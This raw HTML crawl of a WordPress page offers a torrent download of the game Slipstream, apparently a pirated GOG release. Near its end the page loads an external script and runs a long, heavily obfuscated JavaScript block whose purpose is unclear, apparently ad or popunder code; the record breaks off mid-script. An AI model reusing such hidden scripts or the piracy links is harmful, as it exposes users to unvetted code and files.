

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doovu.com/5621-44/
body_size: 52554
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Slipstream Torrent Download - DOOVU</title>
	<link rel="canonical" href="https://doovu.com/5621-44/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slipstream Torrent Download - DOOVU" />
	<meta property="og:description" content="Arcade-style racing game inspired by the spirit of the early 90s, with drifting mechanics and exotic tracks. Slipstream.v1.2.0-GOG Mirror #1 [Torrent] (196.95 MB)" />
	<meta property="og:url" content="https://doovu.com/5621-44/" />
	<meta property="og:site_name" content="DOOVU" />
	<meta property="article:published_time" content="2021-09-21T18:33:10+00:00" />
	<meta property="article:modified_time" content="2021-09-23T04:29:02+00:00" />
	<meta property="og:image" content="https://cdn.akamai.steamstatic.com/steam/apps/732810/header.jpg?t=1568941435" />
	<meta name="author" content="Doovu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Doovu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doovu.com/5621-44/#article","isPartOf":{"@id":"https://doovu.com/5621-44/"},"author":{"name":"Doovu","@id":"https://doovu.com/#/schema/person/222eff22e266dcbc7b0e06aba0bc3178"},"headline":"Slipstream","datePublished":"2021-09-21T18:33:10+00:00","dateModified":"2021-09-23T04:29:02+00:00","mainEntityOfPage":{"@id":"https://doovu.com/5621-44/"},"wordCount":24,"publisher":{"@id":"https://doovu.com/#organization"},"image":{"@id":"https://doovu.com/5621-44/#primaryimage"},"thumbnailUrl":"https://cdn.akamai.steamstatic.com/steam/apps/732810/header.jpg?t=1568941435","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doovu.com/5621-44/","url":"https://doovu.com/5621-44/","name":"Slipstream Torrent Download - DOOVU","isPartOf":{"@id":"https://doovu.com/#website"},"primaryImageOfPage":{"@id":"https://doovu.com/5621-44/#primaryimage"},"image":{"@id":"https://doovu.com/5621-44/#primaryimage"},"thumbnailUrl":"https://cdn.akamai.steamstatic.com/steam/apps/732810/header.jpg?t=1568941435","datePublished":"2021-09-21T18:33:10+00:00","dateModified":"2021-09-23T04:29:02+00:00","breadcrumb":{"@id":"https://doovu.com/5621-44/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doovu.com/5621-44/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/5621-44/#primaryimage","url":"https://cdn.akamai.steamstatic.com/steam/apps/732810/header.jpg?t=1568941435","contentUrl":"https://cdn.akamai.steamstatic.com/steam/apps/732810/header.jpg?t=1568941435"},{"@type":"BreadcrumbList","@id":"https://doovu.com/5621-44/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doovu.com/"},{"@type":"ListItem","position":2,"name":"Slipstream"}]},{"@type":"WebSite","@id":"https://doovu.com/#website","url":"https://doovu.com/","name":"DOOVU","description":"Lock your shared links","publisher":{"@id":"https://doovu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doovu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doovu.com/#organization","name":"DOOVU","url":"https://doovu.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/#/schema/logo/image/","url":"https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png","contentUrl":"https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png","width":973,"height":250,"caption":"DOOVU"},"image":{"@id":"https://doovu.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://doovu.com/#/schema/person/222eff22e266dcbc7b0e06aba0bc3178","name":"Doovu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doovu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/13c66846e9c7e66b0a7a0533d5eae8b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/13c66846e9c7e66b0a7a0533d5eae8b3?s=96&d=mm&r=g","caption":"Doovu"},"url":"https://doovu.com/author/Doovu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="DOOVU &raquo; Feed" href="https://doovu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOOVU &raquo; Comments Feed" href="https://doovu.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doovu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- doovu.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="doovu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doovu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://doovu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doovu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://doovu.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://doovu.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://doovu.com/wp-content/themes/twentyseventeen/style.css?ver=20241112' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://doovu.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src="https://doovu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://doovu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
</script>
<script src="https://doovu.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://doovu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doovu.com/wp-json/wp/v2/posts/19956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doovu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://doovu.com/?p=19956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doovu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoovu.com%2F5621-44%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doovu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoovu.com%2F5621-44%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		        <style>

        </style>
        		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<script data-cfasync="false" src="//d1p7gp5w97u7t7.cloudfront.net/?wpgpd=874887"></script>

<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 